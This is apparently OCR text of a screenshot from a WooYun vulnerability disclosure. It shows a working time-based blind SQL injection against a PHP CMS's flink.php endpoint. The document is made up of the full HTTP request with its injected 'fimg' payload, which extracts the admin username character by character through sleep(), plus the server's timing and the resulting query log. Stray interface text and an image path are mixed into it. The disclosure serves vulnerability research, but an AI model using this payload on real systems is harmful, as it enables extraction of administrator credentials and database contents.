 POST /app/public/flink.php?m=insert_logo&ajax=1 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: */*
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
当管理员用户名第一个字母ascii值不是108时，延迟如下
Referer: http://localhost/app/public/user.php
Content-Length: 131
Cookie: CNZZDATA1253530733=826182167-1427896364-%7C1428723945; userauth=ec15d79e36e14dd258cfff3d48b73d3510000; PHPSESSID=q7ehvgrrsc54kk0rsg60ouj764
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
fid=1&fimg='or (select if(ord(mid((select login_name from mcms_user limit 0,1),1,1))%3d108,sleep(1),0)) or'' where fid=1#
? < + > Type a search term 0 matches
Response
Done Length: 420 (2,119 millis)
114 Init DB mcms
114 Query set names utf8
114 Query update mcms_flink set `fimg`=''or (select if(ord(mid((select login_name from
mcms_user limit 0,1),1,1))=108,sleep(1),0)) or'' where fid=1#' where fid=1
114 Quit
www.wooyun.org